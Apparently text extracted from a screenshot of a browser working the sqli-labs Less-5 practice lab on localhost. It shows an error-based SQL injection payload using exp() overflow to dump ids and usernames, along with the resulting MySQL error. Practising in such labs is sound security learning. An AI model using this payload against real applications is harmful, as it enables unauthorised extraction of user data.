 localhost/sqli-labs/Less-5/?id=1%27and%20(exp(~(select%20*%20from%20(select%20group_concat(id,username)%20from%20users)%20a)))--+
Gmail YouTube 地图 所有书签
Welcome Dhakkan
DOUBLE value is out of range in 'exp(~((select `a`.`group_concat(id,username)` from (select group_concat(`security`.`users`.`id`,`security`.`users`.`username` separator ',') AS `group_concat(id,username)` from `security`.`users`)
`a`)))'
SQLI DUMB SERIES-5
元素 控制台 网络 源代码/来源 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost/sqli-labs/Less-5/?id=1'and (exp(~(select * from (select group_concat(id,username) from users) a)))--+